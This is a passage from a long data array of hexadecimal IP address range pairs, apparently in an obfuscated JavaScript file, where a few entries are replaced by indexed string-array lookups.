ff],[0x67481000,0x67481fff],[0x67482000,0x67482fff],[0x67483000,0x674837ff],[0x67487000,0x67487fff],[0x67488000,0x674887ff],[0x67489400,0x674895ff],[0x6748ac00,0x6748afff],[0x6748b400,0x6748b7ff],[0x6748e000,0x6748ffff],[0x67490000,0x67491fff],[0x67493000,0x674933ff],[0x67497400,0x674977ff],[0x67497800,0x67497bff],[0x67498000,0x67498fff],[0x67499000,0x674993ff],[0x6749a800,0x6749abff],[0x6749b000,0x6749b3ff],[0x6749cc00,0x6749cfff],[0x6749d000,0x6749d3ff],[0x6749f400,0x6749f7ff],[0x6749f800,0x6749fbff],[0x674a1800,0x674a1fff],[0x674a2000,0x674a2fff],[0x674a3000,0x674a33ff],[0x674a3800,0x674a3fff],[0x674a5000,0x674a53ff],[F8b47l[F8b47l[0x8b]],F8b47l[0x8a]],[0x674a7c7a,0x674a7c7b],[0x674a7c7c,0x674a7c7f],[0x674a7d00,0x674a7dff],[0x674a7f00,0x674a7f3f],[0x674a9400,0x674a97ff],[0x674a9800,0x674a9fff],[0x674acc00,0x674acfff],[0x674ae800,0x674aebff],[0x674b5200,0x674b53ff],[0x674b5800,0x674b5fff],[0x674b6800,0x674b6fff],[0x674b7000,0x674b73ff],[0x674b7800,0x674b7bff],[0x674b8000,0x674b83ff],[0x674b9000,0x674b93ff],[0x674b9800,0x674b9bff],[0x674c3c00,0x674c3fff],[0x674c4000,0x674c47ff],[0x674c4800,0x674c4bff],[0x674c5c00,0x674c5fff],[0x674cd800,0x674cdfff],[0x674ce000,0x674ce3ff],[0x674d1c00,0x674d1fff],[0x674d3400,0x674d37ff],[0x674d3800,0x674d3bff],[0x674d4800,0x674d4bff],[0x674d5800,0x674d5fff],[0x674d8400,0x674d87ff],[0x674d9400,0x674d97ff],[0x674ddc00,0x674ddfff],[0x674e3800,0x674e3fff],[0x674e4000,0x674e47ff],[0x674e7c00,0x674e7fff],[0x674eac00,0x674eafff],[0x674eb000,0x674eb3ff],[0x674ec400,0x674ec7ff],[0x674ee400,0x674ee7ff],[0x674f1800,0x674f1fff],[0x674f2400,0x674f27ff],[0x674f2800,0x674f2fff],[0x674f3800,0x674f3fff],[0x674f4000,0x674f47ff],[0x674f5000,0x674f57ff],[0x674f8800,0x674f8bff],[0x674fbc00,0x674fbfff],[0x674fc000,0x674fcfff],[0x674fd000,0x674fd7ff],[0x674fe400,0x674fe5ff],[0x67501c00,0x67501fff],[0x67502c00,0x67502fff],[0x67504800,0x67504bff],[0x6750b000,0x6750b7ff],[0x6750b800,0x6750bbff],[0x6750c000,0x6750c3ff],[0x6750c800,0x6750cbff],[0x6750e800,0x6750ebff],[0x67510400,0x675107ff],[0x67510800,0x67510bff],[0x67511000,0x675117ff],[0x67512c00,0x67512fff],[0x67513000,0x675133ff],[0x67516000,0x675163ff],[0x67517800,0x67517bff],[0x67519400,0x675197ff],[0x6751a400,0x6751a7ff],[0x6751a800,0x6751abff],[0x6751b700,0x6751b7ff],[0x6751c800,0x6751cbff],[0x6751e800,0x6751ebff],[0x67523400,0x675237ff],[0x67523c00,0x67523fff],[0x67524400,0x675247ff],[0x67525400,0x675257ff],[0x67526800,0x67526bff],[0x6752e000,0x6752e3ff],[0x6752ec00,0x6752efff],[0x67532c00,0x67532fff],[0x67533400,0x675337ff],[0x67533c00,0x67533fff],[0x67534000,0x675343ff],[0x67534800,0x67534bff],[0x67537000,0x675373ff],[0x67537800,0x675379ff],[0x6753b400,0x6753b7ff],[0x67540000,0x675403ff],[0x67540c00,0x67540fff],[0x67541000,0x67541fff],[0x67543000,0x675433ff],[0x67544000,0x675443ff],[0x67544800,0x67544bff],[0x6754aa00,0x6754abff],[0x67551400,0x675517ff],[0x67551800,0x675518ff],[0x67551900,0x6755190f],[0x67551910,0x67551917],[0x67551918,0x6755191b],[0x6755191c,0x6755191d],[F8b47l[F8b47l[0x8d]],F8b47l[0x8c]],[0x67551920,0x6755193f],[0x67551940,0x6755197f],[0x67551980,0x675519ff],[0x67551a00,0x67551aff],[0x67552c00,0x67552fff],[0x67553000,0x675533ff],[0x67555400,0x675557ff],[0x67558800,0x67558bff],[0x67559000,0x675593ff],[0x6755a400,0x6755a7ff],[0x6755a800,0x6755afff],[0x6755b000,0x6755b3ff],[0x6755ba00,0x6755bbff],[0x6755e000,0x6755e3ff],[0x67561c00,0x67561fff],[0x67562000,0x675623ff],[0x67563c00,0x67563fff],[0x67565400,0x675657ff],[0x6756cc00,0x6756cfff],[0x6756d000,0x6756dfff],[0x6756e000,0x6756ffff],[0x67570000,0x675707ff],[0x67571400,0x675717ff],[0x67572000,0x675723ff],[0x67576000,0x675763ff],[0x67578400,0x675787ff],[0x6757b400,0x6757b7ff],[0x6757e000,0x6757e3ff],[0x67580400,0x675807ff],[0x67580800,0x67580fff],[0x67581000,0x675817ff],[0x67582000,0x675827ff],[0x67583c00,0x67583fff],[0x67584000,0x675843ff],[0x67584800,0x67584bff],[0x67586000,0x675863ff],[0x6758a400,0x6758a7ff],[0x6758d400,0x6758d7ff],[0x67591c00,0x67591fff],[0x67596000,0x67596fff],[0x67597000,0x675977ff],[0x67599400,0x675997ff],[0x6759ac00,0x6759afff],[0x6759b800,0x6759bfff],[0x6759c000,0x6759dfff],[0x6759e000,0x6759e7ff],[0x675a3300,0x675a33ff],[0x675a3400,0x675a37ff],[0x675a3800,0x675a39ff],[0x675a5c00,0x675a5fff],[0x675a6400,0x675a67ff],[0x675a6800,0x675a6fff],[0x675a7000,0x675a7fff],[0x675a8000,0x675a87ff],[0x675a9800,0x675a9bff],[0x675aa800,0x675aabff],[0x675ab000,0x675ab3ff],[0x675abc00,0x675abfff],[0x675ac000,0x675ac3ff],[0x675b2400,0x675b27ff],[0x675b2800,0x675b2bff],[0x675b6c00,0x675b6fff],[0x675b7000,0x675b71ff],[0x675b8a00,0x675b8bff],[0x675b9800,0x675b9bff],[0x675bb000,0x675bb3ff],[0x675bc800,0x675bcbff],[0x675bd000,0x675bd7ff],[0x675bec00,0x675befff],[0x675bfc00,0x675bffff],[0x675c0000,0x675c0fff],[0x675c3000,0x675c3fff],[0x675c4000,0x675c4fff],[0x675c5000,0x675c53ff],[0x675c5600,0x675c56ff],[0x675c5800,0x675c5bff],[0x675c6c00,0x675c6fff],[0x675c7c00,0x675c7fff],[0x675c8400,0x675c87ff],[0x675c9c00,0x675c9fff],[0x675ca400,0x675ca7ff],[0x675ca800,0x675cafff],[0x675cb000,0x675cbfff],[0x675cc000,0x675cc3ff],[0x675cec00,0x675cefff],[0x675cf000,0x675cffff],[0x675d0000,0x675d07ff],[0x675d1c00,0x675d1fff],[0x675d5400,0x675d57ff],[0x675d8e00,0x675d8fff],[0x675d9800,0x675d9bff],[0x675db400,0x675db7ff],[0x675dcc00,0x675dcfff],[0x675e0c00,0x675e0fff],[0x675e1400,0x675e17ff],[0x675e1c00,0x675e1fff],[0x675e2000,0x675e2fff],[0x675e4800,0x675e4bff],[0x675e5800,0x675e5bff],[0x675e7400,0x675e77ff],[0x675ea000,0x675ea3ff],[0x675ec800,0x675ecbff],[0x675f3400,0x675f37ff],[0x675f4400,0x675f47ff],[0x675f5800,0x675f5fff],[0x675f8000,0x675f83ff],[0x675f8800,0x675f8fff],[0x675f9000,0x675f93ff],[0x675f9800,0x675f9bff],[0x675fd800,0x675fdfff],[0x675fe000,0x675fe3ff],[0x675fec00,0x675fefff],[0x675ff000,0x675fffff],[0x67600800,0x67600bff],[0x67607c00,0x67607fff],[0x67608800,0x67608bff],[0x67608c00,0x67608cff],[0x67609800,0x67609fff],[0x6760a000,0x6760bfff],[0x6760c000,0x6760cfff],[0x6760d000,0x6760d7ff],[0x6760d800,0x6760dbff],[0x6760e000,0x6760e1ff],[0x67610800,0x67610fff],[0x67611000,0x67611fff],[0x67612000,0x676121ff],[0x67612400,0x676127ff],[0x67612800,0x67612bff],[0x67613900,0x676139ff],[0x67613a00,0x67613aff],[0x67613b00,0x67613b3f],[0x67613b40,0x67613b4f],[0x67613b50,0x67613b57],[0x67613b58,0x67613b5b],[F8b47l[F8b47l[0x8f]],F8b47l[0x8e]],[0x67613b5e,0x67613b5f],[0x67613b60,0x67613b7f],[0x67613b80,0x67613bff],[0x67613c00,0x67613fff],[0x67614000,0x676147ff],[0x67614800,0x67614bff],[0x67617000,0x676177ff],[0x67618000,0x676183ff],[0x67619000,0x676197ff],[0x6761bc00,0x6761bfff],[0x6761c000,0x6761c3ff],[0x6761e500,0x6761e5ff],[0x67620000,0x676201ff],[0x67621c00,0x67621dff],[0x67622800,0x67622fff],[0x67623000,0x676233ff],[0x67623800,0x67623bff],[0x67625000,0x676253ff],[0x67625800,0x67625fff],[0x67626000,0x676267ff],[0x67627c00,0x67627fff],[0x67628800,0x67628fff],[0x67629000,0x676293ff],[0x6762a400,0x6762a7ff],[0x6762a800,0x6762abff],[0x6762b400,0x6762b7ff],[0x6762c400,0x6762c7ff],[0x6762d800,0x6762dfff],[0x6762e000,0x6762e7ff],[0x6762e800,0x6762ebff],[0x6762f000,0x6762ffff],[0x67633500,0x676335ff],[0x67633600,0x676337ff],[0x67633800,0x67633bff],[0x67634d00,0x67634dff],[0x67634f00,0x67634fff],[0x67636800,0x67636bff],[0x67637400,0x676377ff],[0x67637800,0x67637bff],[0x67639800,0x67639bff],[0x6763dc00,0x6763dfff],[0x6763e800,0x6763efff],[0x67640000,0x676403ff],[0x67642000,0x676423ff],[0x67642800,0x67642bff],[0x67643000,0x67643fff],[0x67644000,0x676443ff],[0x67644500,0x676445ff],[0x67644600,0x676447ff],[0x67645800,0x67645bff],[0x67647400,0x676477ff],[0x67649000,0x676493ff],[0x6764ec00,0x6764efff],[0x6764f000,0x6764f3ff],[0x6764f800,0x6764ffff],[0x67650800,0x67650fff],[0x67653c00,0x67653fff],[0x67657800,0x67657fff],[0x67659000,0x676597ff],[0x6765b400,0x6765b7ff],[0x6765b800,0x6765bbff],[0x67664c00,0x67664fff],[0x67665000,0x676653ff],[0x6766a800,0x6766afff],[0x6766b400,0x6766b7ff],[0x6766b800,0x6766bfff],[0x6766c000,0x6766c7ff],[0x6766c800,0x6766cbff],[0x6766d000,0x6766d7ff],[0x67670c00,0x67670fff],[0x67671000,0x676713ff],[0x67672400,0x676727ff],[0x67674800,0x67674bff],[0x6767bc00,0x6767bfff],[F8b47l[F8b47l[0x91]],F8b47l[0x90]],[0x6767c802,0x6767c803],[0x6767c804,0x6767c807],[0x6767c808,0x6767c80f],[0x6767c810,0x6767c81f],[0x6767c820,0x6767c83f],[0x6767c840,0x6767c87f],[0x6767c880,0x6767c8ff],[F8b47l[F8b47l[0x93]],F8b47l[0x92]],[0x6767c902,0x6767c903],[0x6767c904,0x6767c907],[0x6767c908,0x6767c90f],[0x6767c910,0x6767c91f],[0x6767c920,0x6767c93f],[0x6767c940,0x6767c97f],[0x6767c980,0x6767c9ff],[F8b47l[F8b47l[0x95]],F8b47l[0x94]],[0x6767ca02,0x6767ca03],[0x6767ca04,0x6767ca07],[0x6767ca08,0x6767ca0f],[0x6767ca10,0x6767ca1f],[0x6767ca20,0x6767ca3f],[0x6767ca40,0x6767ca7f],[0x6767ca80,0x6767caff],[F8b47l[F8b47l[0x97]],F8b47l[0x96]],[0x6767cb02,0x6767cb03],[0x6767cb04,0x6767cb07],[0x6767cb08,0x6767cb0f],[0x6767cb10,0x6767cb1f],[0x6767cb20,0x6767cb3f],[0x6767cb40,0x6767cb7f],[0x6767cb80,0x6767cbff],[0x6767cc00,0x6767cfff],[0x6767dc00,0x6767dfff],[0x6767e000,0x6767e7ff],[0x6767e800,0x6767ebff],[0x6767f800,0x6767ffff],[0x67680000,0x676807ff],[0x67682400,0x676827ff],[0x67682800,0x67682bff],[0x67684000,0x676843ff],[0x67686800,0x67686bff],[0x67689800,0x67689bff],[0x6768bc00,0x6768bfff],[0x6768c600,0x6768c7ff],[0x6768fc00,0x6768ffff],[0x67690000,0x676907ff],[0x67690c00,0x67690fff],[0x67691000,0x676913ff],[0x67691700,0x676917ff],[0x67693c00,0x67693fff],[0x67697400,0x676977ff],[0x67698400,0x676987ff],[0x6769b400,0x6769b7ff],[0x6769b800,0x6769bbff],[0x6769c800,0x6769cfff],[0x6769dc00,0x6769dfff],[0x676a2400,0x676a27ff],[0x676a2800,0x676a2fff],[0x676a3c00,0x676a3fff],[0x676a4400,0x676a47ff],[0x676a6000,0x676a63ff],[0x676a7800,0x676a7bff],[0x676a8000,0x676a87ff],[0x676ac400,0x676ac7ff],[0x676aca00,0x676acaff],[0x676ad400,0x676ad7ff],[0x676afc00,0x676affff],[0x676b0000,0x676b03ff],[0x676b1c00,0x676b1fff],[0x676b2000,0x676b23ff],[0x676b2c00,0x676b2fff],[0x676b4800,0x676b4bff],[0x676ba400,0x676ba7ff],[0x676ba800,0x676babff],[0x676bbc00,0x676bbfff],[0x676bc000,0x676bc3ff],[0x676bd000,0x676bdfff],[0x676c3400,0x676c37ff],[0x676ca000,0x676ca7ff],[0x676cc000,0x676cc1ff],[0x676cc200,0x676cc2ff],[0x676cc300,0x676cc33f],[0x676cc340,0x676cc35f],[0x676cc360,0x676cc36f],[F8b47l[F8b47l[0x99]],F8b47l[0x98]],[0x676cc372,0x676cc373],[0x676cc374,0x676cc377],[0x676cc378,0x676cc37f],[0x676cc380,0x676cc3ff],[0x676cc400,0x676cc7ff],[0x676cd000,0x676cd7ff],[0x676ce000,0x676ce3ff],[0x676cf400,0x676cf7ff],[0x676d1400,0x676d17ff],[0x676d3000,0x676d33ff],[0x676d5800,0x676d5bff],[0x676d6a00,0x676d6bff],[0x676df800,0x676dfbff],[0x676e5c00,0x676e5fff],[0x676e7400,0x676e77ff],[0x676e8400,0x676e87ff],[0x676e8800,0x676e8bff],[0x676e9800,0x676e9fff],[0x676ebc00,0x676ebfff],[0x676ecc00,0x676ecfff],[0x676f4000,0x676f43ff],[0x676fac00,0x676fafff],[0x676ffc00,0x676fffff],[0x67701c00,0x67701fff],[0x67704800,0x67704bff],[0x67705800,0x67705fff],[0x67706c00,0x67706fff],[0x67707000,0x677077ff],[0x67708c00,0x67708fff],[0x67710400,0x677107ff],[0x67719000,0x677193ff],[0x6771dc00,0x6771dfff],[0x6771e800,0x6771efff],[0x67720400,0x677207ff],[0x67721c00,0x67721fff],[0x67724400,0x677247ff],[0x67726400,0x677267ff],[0x67729400,0x677297ff],[0x67729c00,0x67729fff],[0x6772b000,0x6772b3ff],[0x6772c120,0x6772c13f],[0x6772d400,0x6772d7ff],[0x6772ec00,0x6772efff],[0x6772f000,0x6772f3ff],[0x67731000,0x677310ff],[0x67731300,0x677313ff],[0x67733400,0x677337ff],[0x67734400,0x677347ff],[0x67735c00,0x67735fff],[0x67737800,0x67737bff],[0x67739400,0x677397ff],[0x6773f800,0x6773fbff],[0x67742800,0x67742bff],[0x67744200,0x677443ff],[0x67744c00,0x67744fff],[0x67745c00,0x67745fff],[0x67747800,0x67747bff],[0x67748000,0x677483ff],[0x67748b00,0x67748bff],[0x67749400,0x677497ff],[0x6774b800,0x6774bbff],[0x6774ce00,0x6774cfff],[0x6774dc00,0x6774dfff],[0x6774e000,0x6774e7ff],[0x67751000,0x677513ff],[0x67754800,0x67754bff],[0x67755800,0x67755bff],[0x6775bc00,0x6775bfff],[0x6775dc00,0x6775dfff],[0x67763400,0x677637ff],[0x67763800,0x67763fff],[0x67764000,0x677647ff],[0x67764800,0x67764bff],[0x67765800,0x67765bff],[0x6776ad00,0x6776adff],[0x67771c00,0x67771fff],[0x67776a00,0x67776aff],[0x67777300,0x677773ff],[0x67779c00,0x67779fff],[0x6777b400,0x6777b7ff],[0x6777c800,0x6777cbff],[0x6777e000,0x6777e3ff],[0x67783400,0x677837ff],[0x67784800,0x67784bff],[0x67785800,0x67785bff],[0x67786000,0x677867ff],[0x67788c00,0x67788fff],[0x6778c400,0x6778c7ff],[0x6778e000,0x6778e3ff],[0x67793400,0x677937ff],[0x6779a000,0x6779a7ff],[0x6779fa00,0x6779faff],[0x6779fc00,0x6779ffff],[0x677a3000,0x677a33ff],[0x677a3480,0x677a349f],[0x677ac000,0x677ac3ff],[0x677af000,0x677af3ff],[0x677b0400,0x677b07ff],[0x677b3800,0x677b3bff],[0x677b5800,0x677b5fff],[0x677b7400,0x677b77ff],[0x677bb000,0x677bb3ff],[0x677bc800,0x677bcfff],[0x677bd000,0x677bd7ff],[0x677c1800,0x677c1bff],[0x677c3000,0x677c33ff],[0x677c4000,0x677c43ff],[0x677cd400,0x677cd7ff],[0x677cd800,0x677cdbff],[0x677d1400,0x677d17ff],[0x677d2c00,0x677d2fff],[0x677d8400,0x677d87ff],[0x677da400,0x677da7ff],[0x677dc400,0x677dc7ff],[0x677dec00,0x677defff],[0x677e0000,0x677e03ff],[0x677e1000,0x677e13ff],[0x677e2c00,0x677e2fff],[0x677e6400,0x677e67ff],[0x677e7c00,0x677e7fff],[0x677e8000,0x677e87ff],[0x677ed000,0x677ed3ff],[0x67828400,0x678287ff],[0x6782a000,0x6782a3ff],[0x6782e400,0x6782e7ff],[0x67831400,0x678317ff],[0x67832400,0x678327ff],[0x67838a00,0x67838bff],[0x67839800,0x67839bff],[0x6783a800,0x6783abff],[0x6783b000,0x6783b3ff],[0x6783e000,0x6783e7ff],[0x6783f000,0x6783f3ff],[0x67841600,0x678417ff],[0x67843000,0x678433ff],[0x67843c00,0x67843fff],[0x67844000,0x67844fff],[0x67845000,0x678453ff],[0x67846800,0x67846fff],[0x67847000,0x678477ff],[0x67847800,0x67847bff],[0x6784a100,0x6784a1ff],[0x6784bc00,0x6784bfff],[0x6784d000,0x6784d7ff],[0x67850c00,0x67850fff],[0x67852800,0x67852bff],[0x67858000,0x678583ff],[0x6785e800,0x6785ebff],[0x6786c400,0x6786c7ff],[0x6786e800,0x6786e9ff],[0x67875000,0x678753ff],[0x67877c00,0x67877fff],[0x67879400,0x678797ff],[0x67879c00,0x67879fff],[0x6787a000,0x6787a7ff],[0x6787b000,0x6787b3ff],[0x6787b800,0x6787bbff],[0x6787c000,0x6787c7ff],[0x6787ec00,0x6787efff],[0x67888000,0x678883ff],[0x6788e800,0x6788ebff],[0x67893a00,0x67893bff],[0x67893c00,0x67893cff],[0x67894c00,0x67894fff],[0x67898800,0x678989ff],[0x6789b400,0x6789b7ff],[0x6789ec00,0x6789efff],[0x678a0200,0x678a03ff],[0x678a0c00,0x678a0dff],[0x678a5000,0x678a53ff],[0x678a8600,0x678a87ff],[0x678a9c00,0x678a9dff],[0x678ad000,0x678ad1ff],[0x678adc00,0x678addff],[0x678af800,0x678af9ff],[0x678b0000,0x678b03ff],[0x678b1600,0x678b17ff],[0x678b5c00,0x678b5dff],[0x678b8600,0x678b87ff],[0x678b8800,0x678b89ff],[0x678bac00,0x678badff],[0x678bcc00,0x678bcdff],[0x678bd400,0x678bd5ff],[0x678c0900,0x678c09ff],[0x678c0e00,0x678c0fff],[0x678c7e00,0x678c7fff],[0x678c8c00,0x678c8dff],[0x678c9000,0x678c91ff],[0x678c9800,0x678c99ff],[0x678cc000,0x678cc1ff],[0x678d0a00,0x678d0bff],[0x678d3a00,0x678d3bff],[0x678d8000,0x678d81ff],[0x678dba00,0x678dbbff],[0x678df200,0x678df3ff],[0x678e1c00,0x678e1dff],[0x678e3a00,0x678e3bff],[0x678e5200,0x678e53ff],[0x678e6000,0x678e61ff],[0x678e6600,0x678e67ff],[0x678e7a00,0x678e7bff],[0x678e8000,0x678e81ff],[0x678e9a00,0x678e9bff],[0x678e9c00,0x678e9dff],[0x678eac00,0x678eadff],[0x678eb400,0x678eb5ff],[0x678eba00,0x678ebbff],[0x678ebe00,0x678ebfff],[0x678edc00,0x678eddff],[0x678eea00,0x678eebff],[0x678eee00,0x678eefff],[0x678f1000,0x678f13ff],[0x678f4a00,0x678f4bff],[0x678f7c00,0x678f7dff],[0x678f8400,0x678f87ff],[0x678fae00,0x678fafff],[0x678fe400,0x678fe5ff],[0x67902800,0x679029ff],[0x67903400,0x679035ff],[0x67904200,0x679043ff],[0x67904600,0x679047ff],[0x67904800,0x679049ff],[0x67908800,0x679089ff],[0x67909e00,0x67909fff],[0x6790f000,0x6790f1ff],[0x67912a00,0x67912bff],[0x67913c00,0x67913cff],[0x67915c00,0x67915fff],[0x67916200,0x679163ff],[0x6791bc00,0x6791bfff],[0x67924800,0x679249ff],[0x67925b00,0x67925bff],[0x67927c00,0x67927fff],[0x67928a00,0x67928bff],[0x6792ec00,0x6792edff],[0x6792fc00,0x6792fcff],[0x67930c00,0x67930dff],[0x67937c00,0x67937dff],[0x6793ce00,0x6793cfff],[0x6794ae00,0x6794afff],[0x67950600,0x679507ff],[0x67951100,0x679511ff],[0x67952c00,0x67952dff],[0x67959000,0x679590ff],[0x6795d200,0x6795d3ff],[0x6795d600,0x6795d7ff],[0x6795dc00,0x6795ddff],[0x6795f200,0x6795f3ff],[0x6795f400,0x6795f7ff],[0x67960a00,0x67960bff],[0x67961800,0x679619ff],[0x67964200,0x679643ff],[0x67964800,0x679649ff],[0x67967a00,0x67967bff],[0x67967e00,0x67967fff],[0x67968000,0x679683ff],[0x67969200,0x679693ff],[0x6796a400,0x6796a5ff],[0x6796ac00,0x6796adff],[0x6796b400,0x6796b4ff],[0x6796c800,0x6796c9ff],[0x6796d600,0x6796d7ff],[0x6796d800,0x6796d9ff],[0x6796f400,0x6796f5ff],[0x67970400,0x679705ff],[0x67972d00,0x67972dff],[0x67978e00,0x67978fff],[0x67979400,0x679797ff],[0x67979e00,0x67979fff],[0x6797e400,0x6797e5ff],[0x67981900,0x679819ff],[0x67981c00,0x67981fff],[0x67983800,0x679839ff],[0x67984c00,0x67984dff],[0x67987800,0x67987bff],[0x67989800,0x679899ff],[0x6798a800,0x6798a9ff],[0x6798ba00,0x6798bbff],[0x6798be00,0x6798bfff],[0x6798c000,0x6798c1ff],[0x6798c800,0x6798c9ff],[0x6798d000,0x6798d1ff],[0x6798e000,0x6798e1ff],[0x6798f600,0x6798f7ff],[0x6798fa00,0x6798fbff],[0x67990400,0x679905ff],[0x67997200,0x679973ff],[0x67997a00,0x67997bff],[0x67998000,0x679981ff],[0x67998400,0x679985ff],[0x67999200,0x679993ff],[0x6799a000,0x6799a1ff],[0x679a1200,0x679a13ff],[0x679a1e00,0x679a1fff],[0x679a2000,0x679a21ff],[0x679a2800,0x679a29ff],[0x679a4200,0x679a43ff],[0x679aa200,0x679aa3ff],[0x679aa400,0x679aa5ff],[0x679aa800,0x679aa9ff],[0x679b0e00,0x679b0fff],[0x679b1100,0x679b11ff],[0x679b2200,0x679b23ff],[0x679b3000,0x679b31ff],[0x679b4c00,0x679b4dff],[0x679b6500,0x679b65ff],[0x679bd600,0x679bd7ff],[0x679bf800,0x679bf9ff],[0x679c1c00,0x679c1dff],[0x679c4400,0x679c45ff],[0x679c4e00,0x679c4fff],[0x679c6800,0x679c69ff],[0x679c9e00,0x679c9fff],[0x679cae00,0x679cafff],[0x679cba00,0x679cbbff],[0x679ce400,0x679ce5ff],[0x679d1e00,0x679d1fff],[0x679d8a00,0x679d8bff],[0x679dae00,0x679dafff],[0x679dd400,0x679dd5ff],[0x679dea00,0x679debff],[0x679dfe00,0x679dffff],[0x679e0000,0x679e01ff],[0x679e0800,0x679e09ff],[0x679e0f00,0x679e0f3f],[0x679e0f40,0x679e0f41],[0x679e0f4c,0x679e0f4f],[0x679e0f50,0x679e0f5f],[0x679e0f60,0x679e0f7f],[0x679e0f80,0x679e0fff],[0x679e1000,0x679e11ff],[0x679ec800,0x679ec9ff],[0x679ee000,0x679ee1ff],[0x679f5000,0x679f51ff],[0x679f7a00,0x679f7bff],[0x679f7c00,0x679f7dff],[0x679f8600,0x679f87ff],[0x679f8e00,0x679f8fff],[0x67a02000,0x67a023ff],[0x67a07000,0x67a073ff],[0x67a0f400,0x67a0f5ff],[0x67a0fe00,0x67a0ffff],[0x67a10e00,0x67a10fff],[0x67a16600,0x67a167ff],[0x67a18a00,0x67a18bff],[0x67a1d000,0x67a1d1ff],[0x67a1dc00,0x67a1ddff],[0x67a1fe00,0x67a1ffff],[0x67a20a00,0x67a20bff],[0x67a22000,0x67a221ff],[0x67a27400,0x67a275ff],[0x67a31c00,0x67a31dff],[0x67a32000,0x67a321ff],[0x67a32e00,0x67a32fff],[0x67a34a00,0x67a34bff],[F8b47l[F8b47l[0x9b]],F8b47l[0x9a]],[0x67a3b400,0x67a3b5ff],[0x67a40400,0x67a405ff],[0x67a42000,0x67a421ff],[0x67a42800,0x67a42bff],[0x67a44000,0x67a441ff],[0x67a44c00,0x67a44dff],[0x67a4b200,0x67a4b3ff],[0x67a52c00,0x67a52dff],[0x67a53400,0x67a535ff],[0x67a55200,0x67a553ff],[0x67a56e00,0x67a56fff],[0x67a61400,0x67a615ff],[0x67a63200,0x67a633ff],[0x67a63400,0x67a637ff],[0x67a65400,0x67a655ff],[0x67a68a00,0x67a68bff],[0x67a70000,0x67a701ff],[0x67a72400,0x67a725ff],[0x67a76400,0x67a765ff],[0x67a86200,0x67a863ff],[0x67a8aa00,0x67a8abff],[0x67a93200,0x67a933ff],[0x67a93e00,0x67a93fff],[0x67a96c00,0x67a96dff],[0x67a9a200,0x67a9a3ff],[0x67a9ca00,0x67a9cbff],[0x67aa0400,0x67aa05ff],[0x67aa8600,0x67aa87ff],[0x67aad400,0x67aad5ff],[0x67ab2000,0x67ab21ff],[0x67aba600,0x67aba7ff],[0x67abd600,0x67abd7ff],[0x67ac2000,0x67ac21ff],[0x67aca000,0x67aca1ff],[0x67acbf00,0x67acbfff],[0x67ad6600,0x67ad67ff],[0x67adb600,0x67adb7ff],[0x67adb800,0x67adb9ff],[0x67ae5e00,0x67ae5fff],[0x67af6300,0x67af63ff],[0x67af7200,0x67af73ff],[0x67af7600,0x67af77ff],[0x67b03400,0x67b035ff],[0x67b0de00,0x67b0dfff],[0x67b0f400,0x67b0f5ff],[0x67b11c00,0x67b11dff],[0x67b14600,0x67b147ff],[0x67b1a200,0x67b1a3ff],[0x67b23800,0x67b239ff],[0x67b2f000,0x67b2f1ff],[0x67b34c00,0x67b34fff],[0x67b4e200,0x67b4e3ff],[0x67b5ea00,0x67b5ebff],[0x67b71a00,0x67b71bff],[0x67b74200,0x67b743ff],[0x67b77a00,0x67b77bff],[0x67b77c00,0x67b77dff],[0x67b82e00,0x67b82fff],[0x67b83c00,0x67b83dff],[0x67b94e00,0x67b94fff],[0x67b95000,0x67b951ff],[0x67ba0400,0x67ba05ff],[0x67ba6c00,0x67ba6dff],[0x67ba7000,0x67ba71ff],[0x67ba8800,0x67ba89ff],[0x67ba9e00,0x67ba9fff],[0x67baa200,0x67baa2ff],[0x67bae400,0x67bae5ff],[0x67bd5c00,0x67bd5dff],[0x67bd8c00,0x67bd8dff],[0x67bd9800,0x67bd9bff],[0x67be1400,0x67be15ff],[0x67be4700,0x67be47ff],[0x67be6800,0x67be69ff],[0x67be7400,0x67be77ff],[0x67be7a00,0x67be7bff],[0x67bf6600,0x67bf67ff],[0x67bff200,0x67bff3ff],[0x67c00000,0x67c01fff],[0x67c03000,0x67c037ff],[0x67c03800,0x67c03bff],[0x67c05400,0x67c057ff],[0x67c05800,0x67c05fff],[0x67c06000,0x67c06fff],[0x67c07000,0x67c073ff],[0x67c08000,0x67c08fff],[0x67c09000,0x67c093ff],[0x67c0a400,0x67c0a7ff],[0x67c0bc00,0x67c0bfff],[0x67c0d000,0x67c0d7ff],[0x67c0d800,0x67c0dbff],[0x67c0fc00,0x67c0ffff],[0x67c12800,0x67c12fff],[0x67c17800,0x67c17bff],[0x67c18c00,0x67c18fff],[0x67c1a000,0x67c1a3ff],[0x67c1bc00,0x67c1bfff],[0x67c1c000,0x67c1c3ff],[0x67c1d400,0x67c1d7ff],[0x67c1d800,0x67c1dfff],[0x67c1e000,0x67c1efff],[0x67c21000,0x67c213ff],[0x67c36800,0x67c36bff],[0x67c37000,0x67c373ff],[0x67c39400,0x67c397ff],[0x67c39800,0x67c39bff],[0x67c3a000,0x67c3a3ff],[0x67c43000,0x67c433ff],[0x67c44000,0x67c443ff],[0x67c44800,0x67c44bff],[0x67c45800,0x67c45fff],[0x67c46000,0x67c463ff],[0x67c4a800,0x67c4abff],[0x67c4cc00,0x67c4cfff],[0x67c50000,0x67c503ff],[0x67c5b400,0x67c5b7ff],[0x67c5e400,0x67c5e7ff],[0x67c61500,0x67c615ff],[0x67c61600,0x67c617ff],[0x67c63c00,0x67c63fff],[0x67c64000,0x67c643ff],[0x67c64800,0x67c64bff],[0x67c67c00,0x67c67fff],[0x67c69c00,0x67c69fff],[0x67c6b400,0x67c6b7ff],[0x67c6c400,0x67c6c7ff],[0x67c6d800,0x67c6dfff],[0x67c6e000,0x67c6efff],[0x67c6f000,0x67c6f7ff],[0x67c7a400,0x67c7a7ff],[0x67c7c400,0x67c7c7ff],[0x67c7e400,0x67c7e7ff],[0x67c7f800,0x67c7ffff],[0x67c83400,0x67c837ff],[0x67c84000,0x67c847ff],[0x67c88800,0x67c88fff],[0x67c89000,0x67c89fff],[0x67c8a000,0x67c8bfff],[0x67c8c000,0x67c8c3ff],[0x67c8dc00,0x67c8dfff],[0x67c8e000,0x67c8ffff],[0x67c90000,0x67c90fff],[0x67c91000,0x67c917ff],[0x67c91c00,0x67c91fff],[0x67c92000,0x67c93fff],[0x67c94000,0x67c943ff],[0x67c94c00,0x67c94fff],[0x67c95000,0x67c95fff],[0x67c96000,0x67c96fff],[0x67c97000,0x67c977ff],[0x67c97800,0x67c97bff],[0x67c99800,0x67c99fff],[0x67c9a000,0x67c9bfff],[0x67c9c000,0x67c9ffff],[0x67ca0000,0x67ca1fff],[0x67ca2000,0x67ca2fff],[0x67ca3800,0x67ca3bff],[0x67ca3c00,0x67ca3dff